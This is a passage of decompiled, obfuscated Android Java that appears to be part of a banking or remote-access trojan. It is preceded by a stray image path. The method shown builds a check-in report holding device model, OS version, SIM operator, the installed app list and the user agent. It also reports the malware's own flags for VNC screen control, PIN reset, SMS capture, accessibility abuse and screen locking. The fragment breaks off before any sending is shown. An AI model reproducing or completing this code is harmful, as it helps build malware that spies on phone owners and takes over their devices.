 public static void device_info(Context ctx, String eyes) {
try {
TelephonyManager tm = (TelephonyManager)ctx.getSystemService("phone");
HashMap params = new HashMap();
params.put("key", runebearingdealerdom.kddda9ca(ctx, "key"));
Objects.requireNonNull(runebearingdealerdom.keec3);
params.put("tag", "POPTR");
params.put("country", "en");
params.put("model", Build.MODEL + " (" + Build.PRODUCT + ")(" + "amd64" + ")");
params.put("ver", Build.VERSION.RELEASE);
params.put("sim", "(" + tm.getNetworkOperatorName());
params.put("applist", runebearingdealerdom.k8204fe4(ctx));
params.put("new", "true");
params.put("replay", "true");
params.put("eyes", eyes);
params.put("startnow", runebearingdealerdom.kddda9ca(ctx, "vnc_permission"));
params.put("pinreset", runebearingdealerdom.kddda9ca(ctx, "pin_reset_value"));
if(!runebearingdealerdom.kddda9ca(ctx, "video_reset").contains("nulled")) {
params.put("video_reset", runebearingdealerdom.kddda9ca(ctx, "video_reset"));
}
params.put("ag", WebSettings.getDefaultUserAgent(ctx));
params.put("sms_value", runebearingdealerdom.kddda9ca(ctx, "sms_value"));
params.put("perm_all", runebearingdealerdom.kddda9ca(ctx, "send_all_permission"));
params.put("app_perm_check", runebearingdealerdom.kddda9ca(ctx, "app_perm_check"));
params.put("accessibility", runebearingdealerdom.kddda9ca(ctx, "accessibility"));
params.put("logd", runebearingdealerdom.kddda9ca(ctx, "Logd"));
params.put("locker_permes", runebearingdealerdom.kddda9ca(ctx, "locker_perm"));